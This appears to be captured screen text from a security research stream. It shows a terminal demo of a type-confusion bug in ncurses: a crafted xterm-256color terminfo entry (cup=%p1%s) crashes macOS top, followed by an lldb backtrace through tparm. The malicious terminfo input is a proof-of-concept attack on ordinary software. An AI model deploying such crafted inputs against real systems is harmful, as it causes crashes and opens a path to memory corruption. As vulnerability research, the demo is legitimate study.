 D PEOPLE: 22 CHAT 🌙 GO TO
Discover
Discovery #3 – type confusion
root@McJbo mini_pocs # TERMINFO=. infocmp -1
#       Reconstructed via infocmp from file: ./78/xterm-256color
xterm-256color|mini poc,
        pairs#32,
        cup=%p1%s,
root@McJbo mini_pocs # TERMINFO=. top
zsh: segmentation fault  TERMINFO=. top
root@McJbo mini_pocs # lldb -s ./lldb_commands
(lldb) command source -s 0 './lldb_commands'
Executing commands in '/tmp/experiment/new/mini_pocs/lldb_commands'.
(lldb) env TERMINFO=.
(lldb) settings set target.x86-disassembly-flavor intel
(lldb) target create /usr/bin/top
Current executable set to '/usr/bin/top' (x86_64).
(lldb) run
Process 70893 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (code=1, address=0x10)
    frame #0: 0x00007ff81bfc0f12 libsystem_platform.dylib`_platform_strlen + 18
libsystem_platform.dylib`:
->  0x7ff81bfc0f12 <+18>: pcmpeqb xmm0, xmmword ptr [rdi]
    0x7ff81bfc0f16 <+22>: pmovmskb esi, xmm0
    0x7ff81bfc0f1a <+26>: and    rcx, 0xf
    0x7ff81bfc0f1e <+30>: or     rax, -0x1
Target 0: (top) stopped.
Process 70893 launched: '/usr/bin/top' (x86_64)
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (code=1, address=0x10)
  * frame #0: 0x00007ff81bfc0f12 libsystem_platform.dylib`_platform_strlen + 18
    frame #1: 0x00007ff924af2eec libncurses.5.4.dylib`tparm + 3563
    frame #2: 0x00007ff924b00df8 libncurses.5.4.dylib`_nc_mvcur_init + 379
    frame #3: 0x00007ff924b025c1 libncurses.5.4.dylib`newterm + 606
    frame #4: 0x00007ff924aff557 libncurses.5.4.dylib`initscr + 83
    frame #5: 0x00000001040fbbe4 top`___lldb_unnamed_symbol191 + 139
    frame #6: 0x00007ff81bc3c41f dyld`start + 1903
(lldb) quit
root@McJbo mini_pocs #
Speake